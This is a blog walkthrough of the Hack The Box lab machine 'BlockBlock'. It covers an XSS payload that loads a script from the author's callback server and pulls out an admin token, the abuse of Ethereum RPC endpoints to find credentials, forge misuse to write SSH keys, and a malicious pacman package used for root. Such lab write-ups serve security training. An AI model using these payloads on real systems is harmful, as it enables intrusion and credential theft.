Hackthebox: BlockBlock

Overview
BlockBlock is a hard-difficulty machine from Hack The Box dealing initially with a XSS attack on a chatbot that will allow us to get an admin token where we’ll be abusing exposed Ethereum Blockchain RCP endpoints to get input data of a specific block on the Blockchain containing sensitive credentials. We’ll then abuse forge from foundry which allows us to interact with Solidity Smart Contract to move laterally across the system and finally abuse pacman by creating a malicious package then installing it to get root access

Reconnaissance
1 | PS C:\Users\0xkujen> nmap -A -Pn 10.129.215.46 |
We can see that we have our usual ssh port alongside a python web app deployed on port 80. Let’s explore that.
Web Application - http://10.129.215.46
Seems like a casual web app at first with a login, registration, chat and profile features. Let’s register an account and see what we can do:
We are directly redirected to the chat interface where we can interact with the bot and send messages:
But it was not responding to me and didn’t want to give me the flags :(
We could also navigate to http://10.129.215.46/api/contract_source to check the smart contract on the app.
A smart contract is basically a piece of code that organizes our solution and keeps it in check (it basically code lol haha)
One more feature we could use is the report user where we type a username and we get this response:
Hmmmm it says that the moderators will take action, this smells like XSS to me.
Let’s try to do a basic XSS payload to check our thought:
1 | <img src="1" onerror="this.remove(); var s=document.createElement('script'); s.src='http://10.10.16.27'; document.body.appendChild(s);"> |
This XSS payload attempts to inject and execute a malicious script by first using an invalid image source to trigger the onerror event, which removes the broken image, creates a new <script> element, sets its source to http://10.10.16.10 , and appends it to the document body, forcing the victim’s browser to load and execute the external script.
1 | PS C:\Users\0xkujen> python3 -m http.server 80 |
And indeed we get a callback! Let’s now create a malicious xss payload to fetch us the moderators cookies:
1 | fetch('/api/info').then(response => response.text()).then(text => { |
And we got it:
1 | PS C:\Users\0xkujen> python3 -m http.server 80 |
This decrypts to:
1 | {"role":"admin","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc0MzA4NjI5MiwianRpIjoiOWU1ZjM1ZDMtOTRkOS00OGQzLTkzY2ItZDk1MzIxMmQzY2I2IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImFkbWluIiwibmJmIjoxNzQzMDg2MjkyLCJleHAiOjE3NDM2OTEwOTJ9.xXRR4bt6mBxS79SMwEWxe7PEJg2q6HeeImK1Kaal0eY","username":"admin"} |
Let’s now use the admin token to connect to its account:
Now after inserting the admin token, we have access to a new /admin endpoint.
Checking the source code on thad /admin page, we find an interesting /api/json-rpc endpoint, let’s check it out using BurpSuite:
We can see that this endpoint is returning to us an Authorization token in a first request, maybe we’ll use it a bit later. And then there is a second request to the same endpoint but with different data being passed:

From what I can understand, we’re interacting with the Blockchain on the server using RPC endpoints. We’re now sending a request using the eth_getBalance method to get our user’s balance which is returning 0.
Doing some googling, I found this documentation for quicknode where we can see all kinds of methods to interact with the Blockchain. There was one method which is eth_getBlockByNumber which allows us to get information of the block matching the given block number and we must supply it with a block number and a boolean value of true/false which when put to true returns all the transaction objects. So let’s do that against the very first block:

And we do get a return for the second block of the blockchain. Scrolling down a bit we find our input data which is basically HEX for different OP Codes. Once we decode that from HEX using https://cyberchef.io we get a username and what seems like a password for user keira
And we are in with our user flag:
1 | PS C:\Users\0xkujen> ssh keira@10.129.215.46 |
Privilege Escalation to root
Lateral Movement to Paul - Forge abuse to arbitrary file write
Checking what we can run with escalated privileges as Keira:
1 | [keira@blockblock ~]$ sudo -l |
We can see that we can run forge from Foundry which allows us to interact with Solidity Smart Contracts.
One interesting feature of forge is the flatten command which flatten a source file and all of its imports into one file. Basically allowing us to read files.
1 | [keira@blockblock ~]$ sudo -u paul /home/paul/.foundry/bin/forge flatten /etc/passwd |
For example we could read the /etc/passwd file.
And we could also output files contents into another file, which is when I thought of outputting my personal public key into paul’s authorized_keys file:
1 | [keira@blockblock ~]$ sudo -u paul /home/paul/.foundry/bin/forge flatten /tmp/kujen.pub |
And now trying to connect to paul through ssh:
1 | PS C:\Users\0xkujen> ssh [email protected] |
And we’re in!!
Final Lateral Movement to root - pacman abuse
Checking what we can run as root:
1 | [paul@blockblock ~]$ sudo -l |
Doing some google searches on possible exploits for pacman, I stumbled upon this blog post https://thecybersimon.com/posts/Privilege-Escalation-via-Pacman/ detailing possible privesc techniques using pacman.
Basically we will be making a malicious pacman packages and providing it with a malicious .install script containing our privesc code (adding SUID to /bin/bash for example), then make the package and execue it using pacman to finally get root access:
1 | [paul@blockblock ~]$ cd /dev/shm |
And that was basically it for BlockBlock. Hope you enjoyed it!
-0xkujen
- Title: Hackthebox: BlockBlock
- Author: Foued SAIDI
- Created at : 2025-03-27 15:07:15
- Updated at : 2025-03-28 08:31:14
- Link: https://kujen5.github.io/2025/03/27/Hackthebox-BlockBlock/
- License: This work is licensed under CC BY-NC-SA 4.0.